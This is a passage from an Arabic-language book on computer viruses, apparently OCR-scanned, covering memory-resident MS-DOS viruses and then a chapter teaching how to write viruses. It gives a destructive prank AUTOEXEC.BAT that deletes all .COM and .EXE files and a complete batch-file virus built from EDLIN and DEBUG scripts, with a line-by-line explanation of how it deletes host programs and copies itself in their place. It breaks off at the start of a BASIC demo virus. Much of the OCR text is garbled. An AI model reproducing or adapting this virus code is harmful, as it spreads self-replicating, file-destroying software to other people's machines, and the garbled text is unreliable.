ولكى نفهم كيفية عمل برامج الفيروس المقيمة في الذاكرة يجب أن نوسع دائره معرفتنا بالذاكرة الدائمه ROM وذاكرة العمل RAM

فى الفصل الأول ذكرنا أن من بين البرامج الأساسيه فى الذاكرة ROM نظام الأدخال والإخراج الأساسي (BIOS)

BASIC INPUT OUTPUT SYSTEM

ويتكون هذا البرنامج من برامج فرعية صغيرة كل منها مسؤول عن وظيفة محددة رهذه البرامج تسمى المقاطعات INTERRUPTS وأماكن هذه المقاطعات في الذاكرة الدائمية ROM مسجلة في عندواين ADDRESSES وهذه العنواين موجودة في قائمة موجودة في أدنى جزء من ذاكرة العمل وتسمى هذه INTERRUPT VECTOR

وعندما يحدد عنوان معين من العنواين الموجودة في هذه القائمه فإن المعالج ينفذ الوظيفه المقابله لهذا العنوان (حيث أن هذا العنوان هو عنوان البرنامج الفرعي - في الذاكرة ROM - المسؤول عن هذه الوظيفة).


وعموماً نستطيع القول أن وظائف نظام التشغيل المختلفة تؤدى من خلال هذه البرامج الفرعية - المقاطعات - INTERRUPTS ولو تخيلنا أننا نستطيع أن نغير أحد العناوين الموجودة في القائمة بحيث يمكن توجيهه لبرنامج مقيم في الذاكرة لأمكن لهذا البرنامج التحكم في الوظيفة التي يمثلها هذا العنوان.

وبمثل هذه الطريقة يستطيع برنامج الفيرس أن يتحكم في الوصول إلى إجهزه إدارة الأسطوانات فيقوم أولاً بنسخ نفسه ثم يؤدى المهام المكلف بها ، يلى ذلك إمكانية الوصول إلى الأسطوانه والتعامل معها وحيث أن هذ الخطرات تستغرق وتمثا ضئيلاً فإن العملية تبدو طبيعية للمتعامل مع الكومبيوتر ولا يلحظ ما قام به الفيروس.


ملاحظات هامة

۱- عندما يحمل برنامج مقيم في الذاكرة يتصرف نظام التشفيل كما لو كان
 هذا الجزء من الذاكرة الذي يشغلة البرنامج غير موجود .

٢- يمكن تنشيط أى جزء من البرنامج المقيم فى أى وقت من خلال المقاطع
 ١١ المحال المح



شكل يوضح كيفية عمل الذاكرة في حاله وجود برنامج مقيم



شكل يوضح كيفيه عمل برنامج فيروس مقيم في الذاكرة

فيبرهسات آخوى وهى فيروسات خاصة وغير معتادة وسنكتفى بذكر أمثلة منها

HARDWARE VIRUSES الصلبة -١

ولا يكن إدخالها على الكومبيوتر إلا بالتعديل في المكونات الصلبه ونستطيع أن نعتبر أن التغيير في برنامج التحميل BOOT ROUTINE الموجود في الثاكرة الدائمة ROM يماثل التعديل في المكونات الصلبة.

ومن الواضع أن إدخال مثل هذا النوع من الفيروسات إلى الكومبيوتر عملية صعبة جداً (لأنه يمكن أن يُكتشف الفاعل بحصر المتعاملين مع الجهاز) .

ولكن فى حالة نجاح زرعها فى الكومبيوتر فإنه من المستحيل تحديد مكانها والتخلص منها (ما لم يتم تعديل المكونات الصلبة مرة أخرى للتخلص من الغيروس (بحرفه الشركة المنتجه) .

Y- فيروسات المناطق الرسيطة بالذاكرة BUFFERED VIRUSES

وهذه الغيروسات تثبت نفسها في مناطق التخزين الوسيطة في ذاكرة العمل RAM ولها خصائص مشابهه إلى حد ما للنوع السابق. ويكن التخلص منها بنزع بطارية الكومبيوتر ولكن يجب ألا ننسى أن الغيروس يستطيع أن يثبت نفسه مرة أخرى في المنطقة الوسيطه BUFFER من خلال أي برنامج مصاب يتم تشغيله.

الغيروسات الأستعراضية

بداية من عام ١٩٨٦ أصبح متاح فى الأسواق أنواع من البرامج تستعرض كيفية عمل الفيروس وهى تحتوى على فيروس متكامل إلا أن المهام المكلف بها غير ضارة.

ومن الغيروسات الأستعراضية الشهيرة :

VIRDEM. COM VIRUS

RUSHHOUR VIRUS

ركمثال: يرنامج VIRDEM. COM

عندما يصيب هذا الفيروس برنامج تنفيذى بعدواه يصبح البرنامج المصاب بدوره قادراً على نقل العدوى . وعند محاولة تشغيل هذا الملف ينتقل التحكم الى الفيروس الأستعراضي .

يقوم الفيروس بعرض سؤال على مستخدم الكومبيوتر (يطلب فيه تخمين رقم معين) فإذا توصل المستخدم إلى الأجابه الصحيحة فإن البرنامج المصاب بالعدوى
يبدأ في العمل يطريقة طبيعية وإلا فإن برنامج الفيروس ينهى عمل البرنامج
المصاب ويقوم بإصابة برنامج جديد وفي كل مرة يتم التعديل في برنامج الفيروس
نفسه حتى يتغير السؤال الموجه للمستخدم.

وهذه النوعيه المقصود منها توجيه انتباه المستخدم للطريقة التي تعمل بها برامج القيروس والأخطار التي يمكن أن تنتج من أنتشارها كما تظهر للمتعامل مع الكومبيوتر مدى عجزه أمام هذا العدو ما لم يتخذ الأجراءات الوقائية اللاژمة.

وعلى الرغم من أن هذا النوع من برامج الفيروس يبدو كأحد الألعاب الكرمبيوترية إلا أن التعامل معها يتطلب الحرص الشديد وإلا انتشرت بطريقه غير محسوبة في كل البرامج الموجودة لدى من يتعامل معها وسأذكر ثلاث من القواعد التي يجب مراعاتها عند التعامل مع مثل هذه البرامج الفيروسية الأستعراضية :

- الأسطوانات التى يتم تجربة إصابة ملفاتها بالعدوى يجب أن تكون نسخ
 (لا تحاول أبدأ استخدام الأصل) .
- ٢- بعد إنتهاء التجربة تخلص من العدوى الموجودة على الأسطوانة بإعادة تشكيلها بالأمر (FORMAT)
- ٣- لا تحاول أبدأ نسخ برنامج الفيروس الأستعراضى أو أى برامج تنفيذيه مصايه به خاصة إذا كان هذا النسخ سيتم على الأسطوانه الصلبة (حيث سيصعب السيطرة عليه).

الفصل الخامس

کل ترید آن زجرب ؟

کیف تکتب برامج الفیروس ؟

الغصل الغامس

كبف ثكثب برامج الفيروس

أحب أحد الأصدقاء – من ذوى الخبرة فى التعامل مع الكمبيوتر – أن يقوم بدعابة مع صديقه الذى يملك جهاز كمبيوتر شخصى فقام بتشفيل الجهاز فى غيبة صاحبه وأنشأ ملف تلقائى التنفيذ *AUTOEXEC.BAT على اسطوانة نظام التشفيل ليكون أول سطر فى هذا الملف

DEL *. COM

والسطر الثاني DEL * EXE


ماذا ستكون تتيجة هذ الدعابة .

ستكون نتيجتها المؤكده إلغاء كل الملفات ذات الأمتداد EXE. و COM. الموجودة على اسطوانة نظام التشغيل في حالة تحميل نظام التشغيل منها (لبدء عمل الكومبيوتر).

وهذا يعنى إلغاء ملغات أوامر نظام التشغيل الخارجية وملف الد COMMAND. أ COM أيضاً عما يعنى ببصاطة أن هذه الأسطوانة لم تمد قادرة على تحميل نظام التشغيل بحالتها الراهنه فإذا كان الصديق مالك الكومبيوتر لا يمتلك نسخه إحتياطية من هذه الأسطوانة فقد تنتهى مثل هذه الدعاية بمسكله بين الصديقين .

ومثل هذا البرنامج لا يكن اعتباره برنامج فيروس بالطبع ولكن نستطيع القول أن به من ملامح الفيروس نواياه التخريبية.

^{*} ملف يتم تشغيله تلقائيا في كل مرة يحمل فيها نظام التشغيل لبدء عمل الكومبيوتر



الغيروس ونظم التشغيل

برنامج الفيروس كأى برنامج آخر يعتاج إلى نظام التشغيل حتى يتبكن من الممل بصورة صحيحة وأى مبرمج يجب أن يعرف الإمكانيات التى يوفرها للا نظام التشغيل (الذى يتعامل معه) حتى يستطيع أن يكتب برنامج محكم مستفيداً إلى أقصى درجة من وظائف نظام التشغيل.

وإذا نظرنا إلى برنامج الفيروس فسوف نجد أنه يحتاج كحد أدنى لوظيفة القرامة (حتى يتمكن من البحث عن الملفات التنفيذية) ووظيفة الكتابة (حتى يتمكن من نسخ نفسه فى برنامج ما وإصابته بالعدوى) ثم القدرة على الوصول إلى أماكن التخزين الخارجية (كالأسطوانة المرنة والصلبه) لكى يتعامل معها بالقراءة والكتابة

ونستطيع أن نستنتج من هذا بسهوله أن أى نظام تشغيل مكتمل يجب أن يوفر هذه الوظائف لأى برنامج يعمل من خلاله.

إن هذا يعنى أن طبيعة وظائف أنظمة التشفيل تجعلها عرضة للسيطرة من قبل برنامج فيروس مكتوب بهارة.

ولكن على الرغم من ذلك قبعض نظم التشفيل توفر قدراً معيناً من الحماية صد الغياية صد الغياية صد الغيالية القدروس. وعلى سبيل المثال فإن نظام التشفيل M / Alkuration مع المسالج - يوفر (PROCESSOR) 8 - المستخدم في بعض أجهزة الكومبيوتر المنزلي - يوفر حمايه للملفات ضد القراءة والكتابه بإستخدام كلمة السر PASSWORD وعلى الرغم من أن هذه الطريقة في الحماية لاتوفر الأمان الكامل ولكنها على الأقمل تضع عقبة في طريق مبرمج الفيروس.

وللأسف الشديد فأن نظام التشفيل MS-DOS (والذي تركز عليه في هذا الكتاب لأنه الأوسع انتشاراً بين مستخدمي الكومبيوتر الشخصي) لايحتري على أي ناوع من الحماية ضد الفيروس وفي نفس الوقت يحتري على كل الوظائف اللازمة لبرمجة برنامج فيروس فعال .

وإذا قارنا بين نظامى التشفيل CP/M و MS-DOS فسوف نجد أن الأول أفضل بالأضافة إلى أنه يوفر نوم من الحماية ضد الفيروس.

وهنا يصبح التساؤل ضرورة

لماذا إذن انتشر نظام التشفيل MS-DOS ولم ينتشر النظام CP/M وغم أفضليته ؟

الله الرحيدة التي تملك الأجابه على هذا السؤال هي شركه IBM "INTERNATIONAL BUSINESS MACHINES"

وهي بلا شك تتحصل الجرء الأكبر من المسؤولية عن انتشار نظام التشغيل MS و DOS - فقد غزت الأسواق بأجهزة الكومبيوتر الشخصى التى تعتمد على هذا النظام في تشغيلها وتبعتها معظم الشركات العالمية بإنتاج أجهزة متوافقة (تستخدم أيضاً نفس النظام) مع مواصفات الكومبيوتر الشخصى الذي تنتجه الشركة الشهيرة حتى أننا نستطيع القول - دون مبالغة - أن أي شركه عالمية تنتج أجهزة الكومبيوتر يوجد بها على الأقل خط أنتاج واحد للأجهزة الشخصية المتوافقة مع جهاز شركه الملا وأدى ذلك إلى انتشار نظام التشغيل MS-DOS الذي يقوم على مفهوم النظام المقدر النشار الليروس.

فمبرمج الفيروس سيكتب برنامجه بحيث يعمل على أجهزة الكومبيوتر الشخصى التى تعتمد على نظام التشغيل MS-DOS حتى يضمن فعالية البرنامج من ناحية (النظام يوفر كل الوظائف اللازمه لكتابة يرنامج فعال) ومن ناحية أخرى يضمن انتشار البرنامج على أوسع نظاق محكن على مستوى العالم كله.

ولنا أن نتخيل أو كان لكل شركة عالمية الكومبيوتر الشخصى ونظام التشغيل الخاص بها كم كانت ستصبح قرصة برنامج فيروس فى الأنتشار قليلة ومحدودة - على أسوأ الفروض - بعبداء شركة واحدة (فيرنامج الفيروس الذى يكتب ليعمل من خلال نظام تشغيل آخر) -

ونستطيع القول أن القياسية STANDARIZATION (غالبية الأجهزة تعمل بنظام تشغيل واحد) هى التى تسمع بانتشار برنامج فيروس قياسى (برنامج كتب ليعمل من خلال نظام التشغيل المعتمد فى أغلب الأجهزة).

لغات برمجة الغيروس

ماهى أفضل لغات البرمجة لكتابه برامع الغيروس ؟

الأجابه على مثل هذا السؤال ليست صعبة إنها اللغه التي تتوقر فيها الشروط التالية :

اللغة التى تستطيع أن تتخطى كل وسائل الأمان الموجودة فى البرنامج
 بإستخدام نظام التشفيل.

٧- اللغة التى تتعامل مع المعالج بشكل سريع جداً عما يجعل برامج الفيروس
 سريعة التنفيل.

٣- اللفة التي يكن بها كتابة برنامج فيروس قصير جداً .

وإذا نظرنا إلى نظام التشغيل MS-DOS فإن اللغة التى تتوقر فيها هذه الشروط هى لغة التجميع ASSEMBLY LANGUAGE وهى لغة منخفضة المستوى LOW LEVEL LANGUAGE بعنى أنها أقرب ما تكون للغة الآلة.

ولكن هذا لايمنع أن برامج الفيروس يمكن أن تكتب باللغات عاليه المستوى HIGH LEVEL LANGUAGES
كالبيزك والباسكال وغيرها .

وبالطبع فإن البرامج المكتوبه بهذة اللغات عاليه المستوى يجب أن تتحول أولاً إلى لغه الآلة حتى تصبح قابلة للتنفيذ وذلك عن طريق برنامج الترجمه الكلي (COMPILER) إلخاصه بكل لفة. وهذا لايمتع إمكانية كتابة برنامج فيرس بلغة عاليه المستوى وتنفيذة مباشرة (بدن ترجمة) .

بل يكن أيضاً كتابه برامج فيرس بإستخدام برامج الحزم BATCH FILES وهى ملقات برامج تستخدم أوامر نظام التشفيل فى كتابتها بحيث يكتب كل أمر فى سطر مستقل.

وتسمى برامج الفيروس المكتويه بإستخنام برامج الحزم باسم فيروسات الحزم BATCH VIRUSES

ومن المفهوم بالطبع أن برامج الفيروس المكتوبه باللغات عاليه المستوى أو بملفات الحزم لن تكون فيروسات ناجحه. وأغا تكتب للأغراض التجريبية التي لايهم فيها حجم برنامج الفيروس و ذلك لعرض فكرة مبسطه عن طرق كتابه برامج الفيروس. وفي هذا الفصل سنكتفى بإستعراض برامج فيروسية مكتوبه بأبسط الطرق.

كتابة برناهج ثيروس بملف الحزم

حتى يكن أن نعرف كيفيه كتابه برنامج فيروس بإستخدام ملف حزم يجب أن نعرف المزيد عن أوامر نظام التشفيل لأن برامج ملفات الحزم تكتب بإستخدام هذه الأوامر.

يكن تقسيم أوامر نظام التشغيل MS-DOS إلى مجموعتين رئيسيتان

المجموعه الأولى: هى الأوامر الداخلية INTERNAL COMMANDS وهذه الأوامر تُحمل مع ملقات نظام التشغيل الأساسية عند بدء عمل الكومبيوتر بحيث تبقى مع ملقات نظام التشغيل الأساسيه فى ذاكرة العمل RAM . وهذا يعنى أن هذه الملفات الأساسبة وما تحتويه من أوامر تعتبر ملغات برامج مقيمة في الذاكرة MEMORY RESIDENT PROGRAMS ولاتفقد إلا عند قطع مصدر الطاقة عن الكومبيوتر.

المجموعة الثانية: هى الأوامر الخارجية EXTERNAL COMMANDS وهذه الأوامر موجودة على اسطوانة نظام التشغيل ويتم تحميلها بصفة مؤقتة فى ذاكرة العمل RAM عند استخدامها فقط ولذا تسمى أيضاً الوظائف الوقتية TRANSIENT FUNCTION

وبعض أوامر نظام التشفيل MS-DOS (سواء الداخلية أو الخارجية) لها معاملات PARAMETERS الغرض منها زيادة إمكانية الإستخدام الذي يقوم به هذا الأمر.

مثال

الأمر DIR يستخدم في قراءة الأسطوانة .

(عرض ما بها من ملفات وفهارس على شاشة الكومبيوتر في صف وأحد)

من الممكن أن يستخدم هذا الأمر مع معامل يجعل إظهار الملفات على الشاشة في خسس صفوف بدلاً من صف واحد بما يجعل عرض الملفات والفهارس كلها مرة واحدة أمر ممكن.

وفي هذه الحالة يكتب الأمر بالصورة التالية:

DIR /W

حىث

DIR هو أمر نظام التشغيل (داخلي)

علامة المعامل (التي تقصل المعامل عن الأمر)

(WIDTH) W المعامل المستخدم وهو هذا يعنى عرض الملقات والقهارس يالعرض .

وسوف تلاحظ في المثال السابق أن المعامل مكتوب مع الأمر في نفس السطر وهذا هو الحال بالنسبه للأوامر الداخلية، يكتب المعامل بعد الأمر

ولكن الأمر يختلف مع الأوامر الخارجية فعع بعضها يمكن كتابة المعامل في نفس السطر أما البعض الآخر فيجب تنفيذ برنامج الأمر أولاً واللخول فيه حتى تظهر علامه معينة عندها يمكن كتابه المعامل أمامها.

وكمثال

برنامج الأمر DEBUG يستخدم في التعديل (خارجي)

ولكى يمكن كتابة أى معامل لهذا الأمر يجب إدخال الأمر أولاً إلى الكومبيوتر (بإستخدام مفتاح الأدخال ENTER)) بعدها تظهر علامة الأمر التى تعنى أن البرنامج قد تم تحميله فى ذاكرة العمل RAM بصفة وقتيه وجاهز للعمل والعلامة المستخدمة مع أمر DEBUG هى الشرطة (-)

هذه فكرة سريعة عن أوامر نظام التشفيل MS-DOS أرجو أن تعين على فهم برنامج الفيروس الذي سنتناوله.

هناك أيضاً بعض الملاحظات الهامة يجب أن ترضع في الأعتبار قبل أن نبدأ في استعراض برنامج الفيروس.

الأضافة لملف الحزم COMMAND FILES بالأضافة لملف الحزم
 الله BATCH FILE

مذ الملفات.

 ٢- أحد ملفات الأوامر الثلاثه يجب كتابه سطوره بإستخدام الكرد السادس عشر لأنه يحتوى على رمز للتحكم لا يُكن كتابته بالكامل بإستخدام لوحة المفاتيح وهو IAH = CTRL Z

٣- يجب وجود الملقات الأربعة (خاصه الرئيس) على القهرس الرئيسي

. MAIN ROOT

والآن إلى كيفية كتابة الملفات الأربعة:

أولاً: ملف برنامج الفهروس الرئيسي BATCH VIRUS

سبحا، كالتاله.

COPY CON VIRUS, BAT

ECHO OFF

CTTY NUL

PATH C:\DOS

DIR * COM/W > IND COM

EDLIN IND <

DEBUG IND < 2

EDIJN NAME, BAT < 3

CUTTY CON

^Z + ENTER

لإغلاق الملف وتسجيله

ثانياً: وملقات الأوامر الثلاثه الأخرى ستسمى على الترتيب ٣.٢.١ بدون امتدادات

* ملف الأوامر الأول (1)

COPY CON 1.

لفتح الملف

1.4 D

E

^Z+ENTER

لاغلاق اللف وتسجيله

* ملف الأوامر الثاني (2)

لفتح الملف

COPY CON 2,

M100, 10 B, F000

E 108 ".BAT"

M 100, 10 B, F 010

E 100 "DEL"

MF 000, FOOB, 104

E 10 C ED

E 110 0D, 0A

MF 010, F020, 11F

E 112 "COPY/ VIRUS, BAT"

E 12 B OD, OA RCX

2C

NNAME, BAT

W

o

^Z + ENTER

لأغلاق الملف وتسجيله

وسنشرح كيف يعمل هذا الفيروس ككل ثم ننتقل إلى شرح كيفية عمل كل من الملقات الأربعة التي يتكون منها .

> تتكون خطوات العدوى الفعلية لهذا الفيروس من ١- مسع البرنامج الذي يصاب بالعدى.

- ۲- تغییر اسم پرنامج الفیروس الرئیسی إلی اسم البرنامج المصاب وبالأمتداد
 BAT
- ٣- عندما يتم استدعا ، البرنامج المصاب فإن برنامج الفيروس سيتم تنفيذه تلقائياً وستستمر عمليه العدوى INFECTON لأنه لم يبق هناك ملف يهذا الاسم والأمتداد (لاحظ أنه تم تغيير امتداد البرنامج المصاب إلى BAT

(*) شرح ملف الحزم الرئيسي (الفيروس)

ECHO OFF

- السطر الأول

لإلغاء ظهور الأوامر اثناء تنفيذها حتى لا يلحظ المستخدم ما يحدث عند تشغيل البرنامج

CTTY NUL

- السطر الثاني

لإعادة ترجية الإخراج إلى جهاز رهمى NUL DEVICE بدلاً من الشاشة CONSOLE لنع أى تدخل من المستخدم كما أن هذا سوف يفيد فى منع ظهور أى وسائل من كل البرامج التى سيتم استدعائها (تشغيلها) من خلال ملف الحزم الرئيسى .

PATH C:\ DOS

– السطر الثالث

وهذا السطر يفتح عمر بين المشغل الحالى (A: على سبيل المثال) وبين المكان الذي ترجد به ملفات أوامر نظام التشفيل حتى يتسنى التعامل مع الأوامر الخارجية وهو هنا على القرص الصلب (C:) على فهرس قرعى اسمه (DOS) متفرع من الفهرس الرئيسي (١) وبالطبع فإنه يمكن تغيير هذا السطر إذا كانت ملفات أوامر نظام التشغيل في مكان آخر.

- السطر الرابع DIR *. COM/W > IND

يؤدى إلى إعادة ترجيه استعراض الفهرس الحالى من الملفات ذات الأمتداد COM إلى الملف المسمى IND .

ولاحظ أن القائمه ستشمل أسماء الملفات وامتنادها فقط (بدون طولها وتاريخ ووقت تخليقها) لإستخنام المعامل W / (WIDTH) والذي يعنى استعراض الملفات بعرض الشاشه في خمص صفوف .

-- السطر الخامس EDLIN IND < 1

سيتم توجيه محتويات الملف \ إلى الملف DND الذي سيتم فتحه بإستخدام الأمر (البرنامج) الخارجي EDLIN (i) .

سيتم تخليق ملف حزم جديد بإستخدام الأمر (البرنامج) DEBUG (انظر إلى شرح الملف(2)) .

- السطر السايم EDLIN NAME. BAT < 3

سيتم توجيد محتويات الملف ٣ لتخليق ملف حزم جديد في شكل قابل للتنفيذ بإستخدام الأمر (البرنامج) EDLIN مرة أخرى (انظر إلى شرح الملف (3)) .

- السطر الثامن

CITY CON

إعادة توجيه المخرجات إلى الشاشه CONSOLE مرة أخرى مع إستمرار عدم ظهور الأوامر أثناء تنفيذها ECHO OFF .

- السطر التاسع NAME

يتم استدعاء (تنفيذ) ملف الحزم الجديد المسمى NAME وهذا الملف الذي تم تخليقه بالأمر (البرنامج) DEBUG يبدو كالتالى (عند عرض محتوياته بالأمر (TYPE) في حالد عدوى ملف ASSIGN. COM (على سبيل المثال) .

COPY \ VIRUS, BAT ASSIGN, BAT

وكما ترى فإن الملف المصاب قد تم إلغاء وتم عمل نسخه من برنامج الغيروس بإسم الملف المصاب ASSIGN وبالأمتداد BAT.

(1.), (2.), (3.) شرح ملقات الأوامر (*)

يجب أن نلاحظ أن الأوامر التي توجه للبرامج المختلفه لا تأتى فقط من لوحة المفاتيح بل يمكن أن تأتى من ملفات أو برامج أخرى كما يحدث هنا.

فالأمر (البرنامج) EDLIN - في السطر الخامس من برنامج الفيروس الرئيسي - سيقوم بتحُسل الملف IND حتى يتسنى تعديله وسيحصل على أوامر التعديل علم من الملف (1.) ويقوم بتنفيذها .

- * وللذا فلنستعرض أوامر التعديل الموجودة في ملف الأوامر (.1)
 - أوامر (معاملات) : برنامج EDLIN-

- السطر الأول 1,4D

سيؤدى إلى إلغاء السطور من السطر رقم \ (الأول) وحتى السطر الرابع في الملف المسمر IND

- السطر الثاني -

وهذا الأمر من أوامر برنامج فصول السطور (EDLIN) يؤدى إلى إغلاق الملف IND (إنهاء التعديل) وحفظ الملف المعدل على القرص.

بإستعراض محتويات الملف - IND قبل تنفيذ السطر الخامس من برنامج الفيروس الرئيسي - بالأمر TYPE من الممكن أن يبدر كالتالي:

VOLUME IN DRIVE A HAS NO LABEL

DIRECTORY OF A:

ASSIGN COM BACKUP COM BASIC COM
3 FILE (S) 324608 BYTES FREE

يلاحظ أننا افترضنا وجود هذه الملفات ذات الأمتداد -COM والتي يمكن أن يكون كل منها برنامج عائل للفيروس - على الفهرس الحالى في المشفل : A الذي تم تغليق برنامج الفيروس فيه.

وبأستعراض محتويات نفس الملف بعد السطر الخامس في برنامج الفيروس الرئيسي يصبح شكله كالتالي

ASSIGN COM BACKUP COM BASIC COM
3 FILE (S) 324608 BYTES FREE

لاحظ إلغاء الأربع سطور الأولى من الملف -

الآن أصبح اسم الملف ASSIGN. COM هو أول اسم في الملف IND وبالتالي سيكون هو الملف الذي ستتم إصابته بعدوي الفيروس .

والأن قلنستمرض الأرامر الموجودة في الملف (.2)
 أوامر (معاملات) برنامج DEBUG-

- السطر الأول M 100, 10B, F000 H المنطر الأول ASSIGN. COM المفتوان F000 H المفطه

- السطر الثانى "BAT". BAT" قدا الملك من COM إلى BAT

- السطر الثالث M 100, 10 B, F 010 لحفظ اسم الملف المعدل في العنوان التالي مياشرة (F010) لعنوان الأسم الأصلى (F000) .

- السطر الرابع "DEL" (100 "DEL أمر الإلغاء DEL (بداية الملف) . أمر الإلغاء DEL (بداية الملف) .

ثم يكتب اسم الملف الأصلى (ASSIGN. COM) بعد هذا الأمر أى يصبح السطر الأول في بداية الملف هكذا

DEL ASSIGN COM

- السطر السادس E 10 C 2E

وإذا نظرت إلى محتويات الملك IND فستجد أن النقطة التى تفصل بين اسم الملف وامتداده في أى من الملفات الشلاثة غير موجودة والأمر الموجود في السطر الذي سبق السادس سيضع هذه النقطه قبل الأمتداد في اسم الملف أو في السطر الذي سبق كتابته في بدايه الملف (في الخطوة السابقة - السطر الخامس -) •

أى يصبح السطر الأول في بداية الملف هكذا

DEL ASSIGN .COM

- السطر السابع E 110 OD, 0A هاثل تنفيذ هذا الأمر الضفط على مفتاح الأدخال (الرجوع) في لوحة المفاتيح TERMINATION WITH A CARRIAGE RETURN & LINE FEED

- السطر الثامن MF 010, F 020, 11F لنقل اسم اللف المعدل من وسيط التخزين المرحلي BUFFER إلى العنوان11 FH - السطر التاسع "COPY\VIRUS. BAT" E 112 "COPY\VIRUS. BAT" أمر النسخ COPY موضعه قبل اسم هذا الملف

- السطر العاشر E 12 B, 0 D, 0 A

لتنفيذ الأمر السابق بما عائل الضغط على مفتاح الرجوع

- السطر الحادي عشر RCX

- السطر الثاني عشر 2C

المسجل المؤقت CX REGISTER) CX) - الذي يحتوى على طول الملق الذي سيتم كتابته – يعدل إلى 2 CH .

- السطر الثالث عشر NNAME .BAT

يصبح اسم الملف NAME. BAT

- السطر الرابع عشر W

قت الكتابة (WRITE) وتم تخليق ملف (برنامج) حزم جديد باسم . NAME BAT (سبق استعراض محتويات هذا الملف) ه

- السطر الخامس عشر (QUIT) DEBUG

هكذا سيكون شكل الكود السادس عشر قبل تنفيذ أوامر الملف (2.)

شكل الكود السادس عشر بعد تنفيذ أوامر الملف (2)

الآن سيتم إستخدام برنامج معدل السطور EDLIN مرة أخرى لتحميل الملف NAME .BAT مع الأوامر الوجودة في الماف رقم (.3)

* قما هي أوامر الملف الثالث (.3)

1, 1? R ^Z

هذا الأمر من أوامر برنامج معدل السطر EDLIN يؤدى إلى البحث عن القراغ (20H) في السطر الأول ولو وجد هذا الغراغ يسأل عن وجوب إلغاء ويتم الأجابة

عن هذا السؤال إول مرة بلا ثم ينعم

0110		32 2C	32 3F 52-	20 1A	0D 6E	Œ 79	79 79
		2 ,	2 ? R		, n	n Y	Y Y
0120	79 79 7	79 79 20	0D 45 0D-	00 00	00 00	00 00	00 00
	YY	YY.	. E.				
			2, 2?r	۸Z			

وهذا الأمر يبحث عن قراغات (SPACES) في السطر الثاني ويتم إجابة سؤالي NAME. BAT الإلغاء مدتين بلا قبل أن تكون الأجابة كلها يتمم ويهذا يتحول ملف NAME. BAT إلى ملف حزم تنفيذي (بعد أن يأخذ شكله النهائي ويتخلص من الفراغات (المسافات) الزائدة).

ولكى نفهم كيف تم هذا التحول سنحاول رؤية الخطوات على أساس ألا يتم إلغاء ظهور الأوامر وقت تنفيذها (ECHO, ON) وأن يتم توجيد المخرجات إلى الشاشة (CTIY CON) .

بالنسبه للتعديل في السطر الأول يتم في الخطوات التاليه

A>edlin name.bat<3

End of input file

*1.1?R ^Z

1: *DELASSIGN .COM

O.K.? n

1:*DEL ASSIGN .COM

O.K.? Y

1:*DEL ASSIGN.COM

O.K.? Y

* YYYYYY

Entry error

بالنسبه للتعديل في السطر الثاني يتم في الخطرات التالية :

*2,2?R^Z

O.K.? n 2: COPY\VIRUS.BAT ASSIGN .bat
O.K.? n 2: COPY \VIRUS.BATASSIGN .bat
O.K.? Y 2: COPY \VIRUS.BAT ASSIGN .bat
O.K.? Y 2: *COPY \VIRUS.BAT ASSIGN.bat

*YYYYY
Entry error
*E
A>

الآن فلنلقى نظرة على شكل الفهرس الحالى قبل أن ينفذ برنامج الفيروس

ASSIGN BACKUP BASIC VIRUS	COM COM COM BAT	8304 16627 1664 3759	4-22-85 4-22-85 4-22-85 4-22-85 6-11-87	12:00p 12:00p 12:00p 1:05a
2 EDLIN DEBUG 3	COM COM	169 7389 15611 40	6-13-87 4-22-85 4-22-85 1-01-80	6:00p 9:55a 12:00p 12:00p 12:17a

9 files 295936 bytes free

وهكذا يصبح شكل الفهرس بعد أول تنفيذ لبرنامج الفيروس

ASSIGN BACKUP BASIC	COM COM COM	8304 16627 1664	4-22-85 4-22-85 4-22-85	12:00p 12:00p 12:00p
VIRUS	BAT	93	1-01-80	1:05a
1		9	6-11-87	6:00p
2		169	6-13-87	9:55a
EDLIN	COM	7389	4-22-85	12:00p
DEBUG	COM	15611	4-22-85	12:00p
3		40	1-01-80	12:17a
IND	BAK	165	7-14-87	9:28a
IND		91	7-14-87	9:28a
NAME	BAK	44	7-14-87	9:28a
NAME	BAT	37	7-14-87	9:28a

13 files 294912 bytes free

وبرنامج الغيروس الذى تناولناه يصيب الملفات ذات الأمتداد COM. فقط ومن الواضع أنه يمكن تعديله بسهولة لكى يصيب الملفات ذات الأمتداد EXE.

وذلك بتغيير السطر الرابع في برنامج الفيروس الرئيسي

السطر الرابع في شكله الحالى DIR *.COM/ W > IND

السطر الرابع بعد التعديل DIR *. EXE / W > IND

ويمكن تصنيف هذا الغيروس المكتوب بملف الحزم على أنه من فيروسات الكتابة الفوقية

ولكن يُكن أيضاً تعديله ليكون فيروس كتابه غير فوقية بدون صعوبة كبيرة.

حيث لا يتم إلغاء البرنامج المصاب ولكن يغير اسمه (RENAME) بحيث يستطيع برنامج الغيروس (BATH VIRUS) إستدعاءة فيما بعد وهذا يتطلب بعض التغييرات في البرنامج الرئيسي وفي ملف الأوامر (2) .

کتابة برنا مج ڤيروس بالبيزک

يكن كتابة برنامج فيروس بالبيسك لينفذ باللغة المكتوب بها بدون ترجمة (إلى لغد الآلة) مع ملاحظة أن كتابة برنامج فيروس بهذه الطريقة لن يكون ذا فاعلية ولكن الفرض مند هو أختبار وعرض كيفية عمل برنامج فيروس بطريقة مبسطه بقدر الأمكان •

والبرنامج الذي سنعرضه هو من نرع قبروسات الكتابة غير الفوقية ويجب أن نلاحظ الأمور التالية عند كتابة هذا البرنامج ومحاوله تنفيذه .

البحث عن البرامج التنفيذية عن طريق البرامج المصابه بالعدوى يتم وضعه
 في السطر رقم 9999 الذي توجد به عبارة RUN- يمكن إستبدالها بعبارة
 STOP - وحيث أنه لا توجد اسماء في هذا السطر فإن الغيروس سيستمر
 في إعادة استدعاء نفسه يصفة مستمرة .

 ۲ السطر رقم 9999 يجب ألا ينتهى بالضغط على مفتاح الرجوع ENTER
 وإلا فإن جمله APPEND لن تعمل بشكل صحيح (في حاله الضرورة يكن استخدام برنامج الـ DEBUG لإلغاء عمل مفتاح الرجوع (ENTER)

٣- عند أى تغيير في البرنامج فإن القيمة الموجودة في المتغير LENGTHVIR
 والتي تمثل طول البرنامج بجب أن تتغير ،

4- هذا البرنامج يجب حفظة كملف ASCII

بإستخدام الأمر SAVE كالتالى:

SAVE "FILE NAME", A

وهذا يعنى أن يتماثل استعراض محتويات الملف بالأمر TYPE من خلال نظام التشفيل بأستعرضا محتوياتة بالأمر LIST من خلال البيزك .

- 10 REM *********************
- 20 REM *** Demo virus BVS. BAS ***
- 30 REM *** Copyright by R. Burger 1987 ***
- 50 REM
- 60 REM *** ERROR handling
- 70 ON ERROR GOTO 670
- 80 REM *** LENGTHVIR must be set to the
- 90 REM *** length of the source code.
- 100 REM ***
